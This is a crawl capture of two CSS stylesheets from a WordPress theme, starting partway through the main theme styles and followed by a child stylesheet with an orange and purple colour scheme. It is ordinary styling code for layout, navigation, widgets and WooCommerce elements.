	font-style: italic;
}
.comments-pagination {
	margin: 2em 0 3em;
}
.form-submit {
	text-align: right;
}
.pages-te .reply {
  margin: 10px 0;
}

/*---------------- Widgets ---------------*/
#secondary {
	padding: 1em 0 2em;
}
#sidebox .widget {
	border: 1px solid #1f1e1e;
}
.widget-title a {
	color: inherit;
}
.widget select {
	width: 100%;
}
.widget ul.menu {
  list-style: none;
  margin: 0;
  background: none;
}
.widget ul.menu ul {
  list-style: none;
  margin: 0;
  background: none;
}
.widget ul li ul {
	margin: 0 0 -1px;
	padding: 0;
	position: relative;
}
.widget ul li li {
	border: 0;
}
.widget_recent_comments table,.widget_recent_comments th,.widget_recent_comments td {
	border: 0;
}

/* Search */
.search-form {
	position: relative;
}
.search-form .search-submit .icon {
	height: 24px;
	top: -2px;
	width: 24px;
}

/* Tag cloud widget */
.tagcloud ul li {
	float: left;
	border-top: 0;
	border-bottom: 0;
	padding: 0;
	margin: 4px 4px 0 0;
}
.tagcloud,.widget_tag_cloud,.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a {
	border: 1px solid #ddd;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	padding: 4px 10px 5px;
	position: relative;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus {
	background: #61c000;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
}
.widget_calendar th,.widget_calendar td,.widget_calendar td,.widget_calendar td {
	text-align: center;
	border: 1px solid;
}
/* Breadcrumb */
.breadcrumb{
  padding:30px 0;
}
.breadcrumb a{
  background:#61c000;
  padding:5px 15px;
  margin:5px;
  color: #fff;
  display: inline-block;
}
.breadcrumb a:hover{
  background:#61c000;
  color: #000;
}
.breadcrumb span{
background:#61c000;
  color: #fff;
  padding:5px 15px;
  display: inline-block;
  margin:5px;
}
.breadcrumb span:hover{
  background:#61c000;
  color: #000;
}
/*-------------------- Media ----------------*/
img, video {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
img.alignleft,img.alignright {
	float: none;
	margin: 0;
}
embed,iframe,object {
	margin-bottom: 1.5em;
	max-width: 100%;
}
iframe{
	width: 100%;
}
.entry-audio audio{
	width: 100%;
}
/*---------------- Media Queries ---------------*/
@media screen and (min-width: 20em) {
	body.customize-partial-edit-shortcuts-shown .site-header .site-title {
		padding-left: 0;
	}
	button.menu-toggle {
    border: solid 1px;
	}
}
@media screen and (max-width: 30em) {
	#slider .inner_carousel h2, #slider .inner_carousel p{
		display: none;
	}
	.custom-logo-link{
		float: none;
	}
	.page-template-home-custom .main-header {
		position: relative;
		padding-bottom: 18px;
	}
	img.alignleft {
		float: left;
		margin-right: 1.5em;
	}
	img.alignright {
		float: right;
		margin-left: 1.5em;
	}
	.site-footer {
		font-size: 16px;
	}
	.widget_calendar th, .widget_calendar td{
		padding: 3px;
	}
}
@media screen and (min-width: 48em) {
	.site-title {
		font-size: 36px;
	}
	.site-description {
		font-weight: 500;
	}
	.navigation-top {
		bottom: 0;
		font-size: 14px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 999;
		padding: 15px;
	}
	.navigation-top .wrap {
		max-width: 1000px;
	}
	.site-navigation-fixed.navigation-top {
		bottom: auto;
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 999;
	}
	.admin-bar .site-navigation-fixed.navigation-top {
		top: 32px;
	}
	.menu-toggle,.dropdown-toggle {
		display: none;
	}
	.main-navigation {
		width: auto;
	}
	.main-navigation ul,.main-navigation ul ul,.main-navigation > div > ul {
		display: block;
	}
	.main-navigation ul {
		background: transparent;
		padding: 0;
	}
	.main-navigation > div > ul {
		border: 0;
		margin-bottom: 0;
		padding: 0;
	}
	.main-navigation li {
		border: 0;
		display: inline-block;
	}
	.main-navigation li li {
		display: block;
		padding: 0;
	}
	.main-navigation a {
		padding: 15px;
    text-transform: capitalize;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
    border-bottom: none;
	}
	.main-navigation ul ul {
		background: #fff;
		left: -999em;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 99999;
		box-shadow: 0 3px 6px 0 rgba(0,0,0,.15);
	}
	.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:before,.main-navigation ul li.page_item_has_children:after {
		border-style: solid;
		border-width: 0 6px 6px;
		content: "";
		display: none;
		height: 0;
		position: absolute;
		left: 2em;
		bottom: -1px;
		width: 0;
		z-index: 100000;
	}
	.main-navigation ul li.menu-item-has-children.focus:before,.main-navigation ul li.menu-item-has-children:hover:before,.main-navigation ul li.menu-item-has-children.focus:after,.main-navigation ul li.menu-item-has-children:hover:after,.main-navigation ul li.page_item_has_children.focus:before,.main-navigation ul li.page_item_has_children:hover:before,.main-navigation ul li.page_item_has_children.focus:after,.main-navigation ul li.page_item_has_children:hover:after {
		display: block;
	}
	.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.page_item_has_children:before {
		border-color: transparent transparent #bbb;
		bottom: 0;
	}
	.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:after {
		border-color: transparent transparent #fff;
	}
	.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
		top:-1px;
	}
	.main-navigation ul ul a {
		padding: 0.75em 1.25em;
		width: 14em;
	}
	.main-navigation li li {
		-webkit-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
	}
	.main-navigation li li a {
		-webkit-transition: color 0.3s ease-in-out;
		transition: color 0.3s ease-in-out;
	}
	.main-navigation li li:focus > a,.main-navigation li li:hover > a{
		color: #61c000;
	}
	.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul {
		left: 0.5em;
		right: auto;
	}
	.main-navigation .menu-item-has-children > a > .icon,.main-navigation .page_item_has_children > a > .icon {
		display: inline;
		left: 5px;
		position: relative;
		top: -1px;
	}
	.main-navigation ul ul .menu-item-has-children > a > .icon,.main-navigation ul ul .page_item_has_children > a > .icon {
		margin-top: -9px;
		left: auto;
		position: absolute;
		right: 1em;
		top: 50%;
		-webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(-90deg); /* IE 9 */
		transform: rotate(-90deg);
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}
	.main-navigation ul ul li a{
		color:#61c000;
		border-bottom: 2px dashed #dfdfdf;
	}
	.main-navigation ul ul li:hover{
		border-left: 4px solid #61c000;
	}
	.site-header .site-navigation-fixed .menu-scroll-down, .main-navigation ul ul li.menu-item-has-children.focus:before,.main-navigation ul ul li.menu-item-has-children:hover:before,.main-navigation ul ul li.menu-item-has-children.focus:after,.main-navigation ul ul li.menu-item-has-children:hover:after,.main-navigation ul ul li.page_item_has_children.focus:before,.main-navigation ul ul li.page_item_has_children:hover:before,.main-navigation ul ul li.page_item_has_children.focus:after,.main-navigation ul ul li.page_item_has_children:hover:after {
		display: none;
	}
	.header-menu .menu-item-has-children a:after {
    content: '\f078';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    padding:10px;
    font-size: 12px;
	}
	.header-menu ul.sub-menu li:not(.menu-item-has-children) a:after{
		content: none;
	}
	.header-menu ul.sub-menu .menu-item-has-children a:after{
    content: '\f054';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    padding:10px;
    font-size: 12px;
    right: 0;
    top: 5px;
    position: absolute;
	}
	.site-header .menu-scroll-down {
		display: block;
		padding: 1em;
		position: absolute;
		right: 0;
	}
	.site-header .menu-scroll-down .icon {
		-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(90deg); /* IE 9 */
		transform: rotate(90deg);
	}
	.site-header .menu-scroll-down {
		color: #fff;
		top: 2em;
	}
	.site-header .navigation-top .menu-scroll-down {
		color: #767676;
		top: 0.7em;
	}
	.menu-scroll-down .icon {
		height: 18px;
		width: 18px;
	}
	/* Posts */
	.comments-pagination,.post-navigation {
		clear: both;
	}
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	.navigation.pagination {
		clear: both;
	}
	#sidebox table#wp-calendar td a {
  	color: #212529;
	}
	ol.children .children {
		padding-left: 2em;
	}
	.nav-links .nav-title {
		position: relative;
	}
	.nav-title-icon-wrapper {
		position: absolute;
		text-align: center;
		width: 2em;
	}
	.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
		left: -2em;
	}
	.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
		right: -2em;
	}
	#secondary {
		font-size: 14px;
		line-height: 1.6;
	}
	.site-footer {
		font-size: 14px;
		line-height: 1.6;
		padding: 10px 0;
	}
	.site-info .sep {
		margin: 0 0.5em;
		display: inline;
		visibility: visible;
		height: auto;
		width: auto;
	}
}
@media screen and ( min-width: 67em ) {
	.navigation-top .wrap {
		padding: 0;
	}
	.page-numbers {
		display: inline-block;
	}
	.page-numbers.current {
		font-size: 15px;
	}
}
@media screen and ( max-width: 48.875em ) and ( min-width: 48em ) {
	.admin-bar .site-navigation-fixed.navigation-top,.admin-bar .site-navigation-hidden.navigation-top {
		top: 46px;
	}
	h1.site-title {
  	line-height: 1;
	}
	td, th{
		padding: 0px;
	}
}
@media screen and (min-width: 720px) and (max-width: 768px){
	.alignwide {
		margin-left  : -25px;
		margin-right : -25px;
	}
	.main-navigation a{
		padding: 15px 12px 10px;
	}
	#slider .carousel-caption{
		top: 32%;
		right: 30%;
	}
	#slider .inner_carousel p{
		font-size: 12px;
	}
	#slider .carousel-control-prev {
    left: auto;
    right: 14%;
	}
	#slider .inner_carousel h1{
		font-size: 25px;
	}
	.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
		width: 40px;
		height: 40px;
	}
	.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
		width: 46% !important;
		float: left !important;
		margin: 0 3% 2.992em 0;
	}
	.searchform-inner {
    top: 36%;
    width: 35%;
    right: 1%;
	}
	#slider img{
		height: auto !important;
	}
}
@media screen and (min-width: 320px) and (max-width: 720px){
	.fixed-header{
    box-shadow: none;
    position: static;
    background: transparent;
  }
	.footer_text{
		float: none;
	}
	.copyright{
		padding: 10px;
		text-align: center;
	}
	.alignwide {
		margin-left  : 0;
		margin-right : 0;
	}
	#slider .inner_carousel h1{
		display: none;
	}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
		width: 100% !important;
	}
	.fixed-header .logo{
		padding:0;
	}
	.fixed-header button.menu-toggle{
		margin:0 auto;
	}
	.fixed-header .search-body i{
		padding:15px;
	}
	.topbar a.call, .topbar a.email, .topbar span.time {
  	display: block;
	}
	.topbar{
		clip-path: none;
	}
	.page-template-home-custom #masthead{
		padding: 15px;
		background: #1f1e1e;
		position: static;
	}
	.main-navigation.toggled-on > div > ul{
		background-color: #fff;
	}
	#slider .inner_carousel,.logo{
		text-align: center;
	}
	#slider .carousel-caption{
		right: 43%;
		top:38%;
	}
	#slider .inner_carousel h1{
		font-size: 18px;
	}
	#slider .carousel-control-prev{
		right: 21%;
	}
	button.menu-toggle {
  	margin: 10px auto;
	}
	#masthead{
		padding: 15px;
	}
	.readbutton{
		padding: 8px 4px;
		font-size: 14px;
		margin-top:0;
	}
	.site-footer .search-form .search-submit{
		padding: 13px;
	}
	.woocommerce form.login .form-row input.input-text{
		width: 100%;
	}
	.searchform-inner{
		top: 54%;
    width: 93%;
    padding: 25px;
    left: 3%;
    padding: 25px;
	}
	.searchform-inner .search-form .search-submit{
		padding: 12px;
    font-size: 14px;
    margin: 0;
	}
	.searchform-inner:before {
    content: none;
	}
	#slider img{
		height: auto !important;
	}
}
@media screen and (max-width:1030px) and (min-width: 1000px){
	.post-info{
		font-size: 13px;
	}
	.alignwide {
		margin-left  : -35px;
		margin-right : -35px;
	}
	#slider .inner_carousel h2{
		font-size: 35px;
	}
	.readbutton{
		margin-top: 15px;
	}
	.main-navigation a{
		padding: 20px 12px 10px !important;
	}
	#slider .carousel-control-prev {
    left: auto;
    right: 12%;
	}
	.searchform-inner{
		top: 25%;
    width: 30%;
    right: 4%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9
body_size: 1058
content:
/* -------------------------
 Orange Color
--------------------------- */

.post-info,
#sidebox h3,
.post-link a,
.site-footer button[type="submit"],
#sidebox button[type="submit"],
#sidebox .widget_shopping_cart .buttons a:hover,
#sidebox .widget_price_filter .price_slider_amount .button:hover,
.site-footer .widget_shopping_cart .buttons a:hover,
.site-footer .widget_price_filter .price_slider_amount .button:hover,
.site-footer form.woocommerce-product-search button:hover,
.site-footer form.woocommerce-product-search button:focus,
.widget .tagcloud a:hover, .widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.site-info,
.woocommerce-MyAccount-navigation ul li,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce span.onsale,
.search-form button.search-submit,
.page-numbers,
.tags p a,
.nav-links .nav-previous a,
.nav-links .nav-next a,
button,
input[type="button"],
input[type="submit"],
.main-navigation a:hover,
.readbutton,
#services .service-box:hover h3,
.comment-reply-link, .scrollup i {
    background: #ff7600;
}

a,
#sidebox ul li a:hover,
.search-body i,
.main-navigation a:hover,
.category a:hover,
.woocommerce-info a:hover,
.main-navigation li li:focus > a,
.main-navigation li li:hover > a,
.main-navigation ul ul li a,
.text code,
.blogger h2 a:hover,
p.logged-in-as a,
.related-posts h3 a:hover,
.site-footer h3,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.site-title, .site-title a,
.logo p.site-description,
.middle-head i,
.logo h1 a, .widget-area .textwidget p a{
    color: #ff7600;
}

.site-footer ul li a:hover{
    color: #ff7600 !important;
}

.main-navigation ul ul li:hover,
.site-footer h3, .scrollup i{
    border-color: #ff7600;
}
.woocommerce a.added_to_cart{
    display: block;
}
/* -------------------------
 Header
--------------------------- */

#masthead,
.page-template-home-custom #masthead{
    background: transparent;
}

.middle-head {
    position: relative;
}

.topbar {
    background: #52006a;
    -webkit-clip-path: none;
    clip-path: none;
}

.middle-head i{
    font-size: 35px;
}

a.email,
a.call {
    font-size: 18px;
    color: #1f1e1e;
    font-weight: bold;
}
a.email:hover, a.call:hover{
    color: #ff7600;
}

.search-body {
    margin: 20px;
}

.searchform-inner .search-form .search-submit {
    padding: 11px 10px;
}

.social-icon i {
    color: #6d6d6d;
    font-size: 15px;
    border: dashed 1px #6d6d6d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    text-align: center;
}

.search-body button {
    padding: 0;
    margin: 0 !important;
}

.search-body i {
    background: #ff7600;
    padding: 14px;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}

.searchform-inner {
  top: 55px;
  right: 21%;
}

.topbar p,
.main-navigation a:hover,
.readbutton a,#services .service-box:hover h3 a {
    color: #fff;
}

.navigation-top{
    padding: 0;
}

.nav-head {
    background: #52006a;
}

.main-navigation ul ul li a:hover{
    background: transparent;
}

.request-btn a {
    background: #ff7600;
    padding: 18px 15px;
    color: #fff;
}
.request-btn a:hover{
    background: #000;
}
/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    right: 15%;
    left: 15%;
    top: 50%;
  transform: translateY(-50%);
}

#slider .inner_carousel,
#slider .inner_carousel h1,
#slider .inner_carousel p {
    text-align: center;
}

.readbutton {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
    border: none;
}

.readbutton:hover{
    background: #1f1e1e;
}
.site-footer input[type="search"], .site-footer input[type="search"]::placeholder{
    color: #fff;
}
/* -------------------------
    Services
--------------------------- */

#services .service-para p{
    background: rgb(255 118 0 / 70%);
}

.site-info{
    -webkit-clip-path: none;
    clip-path: none;
}

.site-footer button.search-submit{
    margin: 0;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .page-template-home-custom #masthead {
        padding: 0;
    }
    .searchform-inner .search-form .search-submit {
        padding: 12px 10px;
    }
}

@media screen and (min-width: 720px) and (max-width: 768px){
    .request-btn a {
        padding: 15px 10px;
    }
    #slider .carousel-caption {
        right: 25%;
        left: 25%;
    }
}
